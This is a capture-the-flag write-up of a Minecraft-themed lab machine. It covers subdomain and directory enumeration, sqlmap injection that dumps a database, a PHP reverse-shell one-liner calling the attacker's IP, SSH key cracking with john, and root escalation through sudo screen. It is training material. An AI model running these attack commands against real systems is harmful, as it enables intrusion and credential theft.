
This room is about cracking a Minecraft server So lovely :D
Reconnaissance
First, I added the ip to my /etc/hosts file:
sudo echo "10.10.232.248 cybercrafted.thm" | sudo tee -a /etc/hostsThen I performed an Nmap scan:
nmap -sC -T4 -p- 10.10.232.248 > sC.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-27 12:01 UTC
Nmap scan report for cybercrafted.thm (10.10.232.248)
Host is up (0.056s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 37:36:ce:b9:ac:72:8a:d7:a6:b7:8e:45:d0:ce:3c:00 (RSA)
| 256 e9:e7:33:8a:77:28:2c:d4:8c:6d:8a:2c:e7:88:95:30 (ECDSA)
|_ 256 76:a2:b1:cf:1b:3d:ce:6c:60:f5:63:24:3e:ef:70:d8 (ED25519)
80/tcp open http
|_http-title: Cybercrafted
25565/tcp open minecraft
Nmap done: 1 IP address (1 host up) scanned in 19.71 secondsThen I went to take a look to the webpage and its code:

I found something interesting inside the web code:
<!-- A Note to the developers: Just finished up adding other subdomains, now you can work on them! -->So it’s time to subdomain enumeration!
- More info in Subdomain enumeration 🌞
wfuzz -c -z file,'/usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt' -u "http://cybercrafted.thm" -H "Host:FUZZ.cybercrafted.thm" --hw 65 > wfuzz_results.txt
# Results
000000001: 200 34 L 71 W 832 Ch "www"
000000024: 200 30 L 64 W 937 Ch "admin"
000000081: 403 9 L 28 W 287 Ch "store"
000000290: 200 30 L 64 W 937 Ch "www.admin"
000000689: 400 10 L 35 W 301 Ch "gc._msdcs"So I searched for the admin subdomain (remember to add it to the /etc/hosts):

I tried some common combinations but none worked, so it’s time for more enumeration!:
- More info in dirsearch 📁
dirsearch -u http://admin.cybercrafted.thm
# Found this subdirectory
http://admin.cybercrafted.thm/assets/
So I performed a more detailed scan again:
dirsearch -e php,html,js -u http://admin.cybercrafted.thm -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-files.tx
# Found nothing
# Tried the next one
dirsearch -e php,html,js -u http://admin.cybercrafted.thm -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-words.txtAs nothing was found I tried the other subdomain store, which had a 403 error:
dirsearch -e php,html,js -u http://store.cybercrafted.thm -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-words.txt
# Found nothing
# Tried this one:
dirsearch -e php,html,js -u http://store.cybercrafted.thm -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txtAs I wasn’t finding nothing, I tried to use gobuster
- More info in Gobuster 🐦
gobuster dir -u http://store.cybercrafted.thm/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt --no-error -t 100 -x php
# Found
/search.php (Status: 200) [Size: 838]
It seems like a web to find items, so I’ll try some SQLi

Capturing the request with Burp I produced a 500 error:

So it’s time to use Sqlmap with that request:
- More info in Sqlmap 🪲
sqlmap -r req.txt -p 'search' --level=3 --risk=3 --batch --dbs --dump --threads 3 Bingo!

We also found the hash of the user, so we can go to hashes.com and decrypt it:

Now we can login to the previously discovered admin suibdomain:

Now I could obtain a reverse shell with:
- More info in Reverse shells 👾
php -r '$sock=fsockopen("10.11.74.136",666);exec("/bin/sh -i <&3 >&3 2>&3");'Now I found and encrypted id_rsa on the .ssh directory:

So I’ll copy it to my machine and bruteforce it:
python3 -m http.server:8090 #on the victim's machine
wget http://cybercrafted.thm:8090/id_rsa # on my machineNow I’ll crack it with John:
- More info in SSH 🔓
ssh2john id_rsa > id_rsa.hash
john id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
creepin2006 (id_rsa) So now we’ve got the ssh password for the user xxultimatecreeperxx.
To get the minecraft server flag we can do:
find / -name "minecraft_server_flag.txt" 2>/dev/null
Now we run the command id to check our groups and privileges:
id
uid=1001(xxultimatecreeperxx) gid=1001(xxultimatecreeperxx) groups=1001(xxultimatecreeperxx),25565(minecraft)Now we can to what we’ve got access with group minecraft:
/opt/minecraft/note.txt
/opt/minecraft/minecraft_server_flag.txt
/opt/minecraft/cybercrafted/help.yml
/opt/minecraft/cybercrafted/commands.yml
/opt/minecraft/cybercrafted/world/level.dat_mcr
/opt/minecraft/cybercrafted/world/session.lock
/opt/minecraft/cybercrafted/world/DIM-1/data/villages.dat
/opt/minecraft/cybercrafted/world/DIM-1/forcedchunks.dat
/opt/minecraft/cybercrafted/world/playerdata/77f6b2f8-e83c-458d-9795-6487671ad59f.dat
/opt/minecraft/cybercrafted/world/DIM1/data/villages.dat
/opt/minecraft/cybercrafted/world/DIM1/forcedchunks.dat
/opt/minecraft/cybercrafted/world/data/villages_nether.dat
/opt/minecraft/cybercrafted/world/data/villages.dat
/opt/minecraft/cybercrafted/world/data/villages_end.dat
/opt/minecraft/cybercrafted/world/data/Fortress.dat
/opt/minecraft/cybercrafted/world/forcedchunks.dat
/opt/minecraft/cybercrafted/world/uid.dat
/opt/minecraft/cybercrafted/world/stats/_madrins.json
/opt/minecraft/cybercrafted/world/stats/hank20000.json
/opt/minecraft/cybercrafted/world/stats/77f6b2f8-e83c-458d-9795-6487671ad59f.json
/opt/minecraft/cybercrafted/world/players/hank20000.dat
/opt/minecraft/cybercrafted/world/players/_madrins.dat
/opt/minecraft/cybercrafted/world/region/r.-2.-3.mca
/opt/minecraft/cybercrafted/world/region/r.-1.-2.mca
/opt/minecraft/cybercrafted/world/region/r.-1.0.mca
/opt/minecraft/cybercrafted/world/region/r.-2.-1.mca
/opt/minecraft/cybercrafted/world/region/r.0.0.mca
/opt/minecraft/cybercrafted/world/region/r.-3.0.mca
/opt/minecraft/cybercrafted/world/region/r.-1.-1.mca
/opt/minecraft/cybercrafted/world/region/r.-2.0.mca
/opt/minecraft/cybercrafted/world/region/r.-3.-2.mca
/opt/minecraft/cybercrafted/world/region/r.-3.-3.mca
/opt/minecraft/cybercrafted/world/region/r.-3.-1.mca
/opt/minecraft/cybercrafted/world/region/r.-2.-2.mca
/opt/minecraft/cybercrafted/world/region/r.0.-1.mca
/opt/minecraft/cybercrafted/permissions.yml
/opt/minecraft/cybercrafted/server-icon.png
/opt/minecraft/cybercrafted/world_the_end/session.lock
/opt/minecraft/cybercrafted/world_the_end/DIM1/region/r.-1.0.mca
/opt/minecraft/cybercrafted/world_the_end/DIM1/region/r.0.0.mca
/opt/minecraft/cybercrafted/world_the_end/DIM1/region/r.-1.-1.mca
/opt/minecraft/cybercrafted/world_the_end/DIM1/region/r.0.-1.mca
/opt/minecraft/cybercrafted/world_the_end/uid.dat
/opt/minecraft/cybercrafted/white-list.txt
/opt/minecraft/cybercrafted/craftbukkit-1.7.2-server.jar
/opt/minecraft/cybercrafted/world_nether/session.lock
/opt/minecraft/cybercrafted/world_nether/level.dat_old
/opt/minecraft/cybercrafted/world_nether/DIM-1/region/r.-1.0.mca
/opt/minecraft/cybercrafted/world_nether/DIM-1/region/r.0.0.mca
/opt/minecraft/cybercrafted/world_nether/DIM-1/region/r.-1.-1.mca
/opt/minecraft/cybercrafted/world_nether/DIM-1/region/r.0.-1.mca
/opt/minecraft/cybercrafted/world_nether/level.dat
/opt/minecraft/cybercrafted/world_nether/uid.dat
/opt/minecraft/cybercrafted/plugins/LoginSystem_v.2.4.jar
/opt/minecraft/cybercrafted/plugins/LoginSystem/settings.yml
/opt/minecraft/cybercrafted/plugins/LoginSystem/passwords.yml
/opt/minecraft/cybercrafted/plugins/LoginSystem/log.txt
/opt/minecraft/cybercrafted/plugins/LoginSystem/language.yml
/opt/minecraft/cybercrafted/logs/2021-06-28-2.log.gz
/opt/minecraft/cybercrafted/logs/2021-06-27-2.log.gz
/opt/minecraft/cybercrafted/logs/2021-09-12-3.log.gz
/opt/minecraft/cybercrafted/logs/2021-09-12-5.log.gz
/opt/minecraft/cybercrafted/logs/2021-06-27-3.log.gz
/opt/minecraft/cybercrafted/logs/2021-06-27-1.log.gz
/opt/minecraft/cybercrafted/logs/2021-09-12-4.log.gz
/opt/minecraft/cybercrafted/logs/2021-09-12-2.log.gz
/opt/minecraft/cybercrafted/logs/2021-06-28-1.log.gz
/opt/minecraft/cybercrafted/logs/2021-09-12-1.log.gz
/opt/minecraft/cybercrafted/server.properties
/opt/minecraft/cybercrafted/ops.txt
/opt/minecraft/cybercrafted/bukkit.yml
/opt/minecraft/cybercrafted/banned-ips.txt
/opt/minecraft/cybercrafted/banned-players.txtWe found the other user’s password!:

Now we can get the user flag:

Now we run sudo -l to see capabilities:

Now I run this:
sudo -u root /usr/bin/screen -r cybercrafted
# The press Ctrl + A + CWe’ve got the root flag :D

Machine pwned
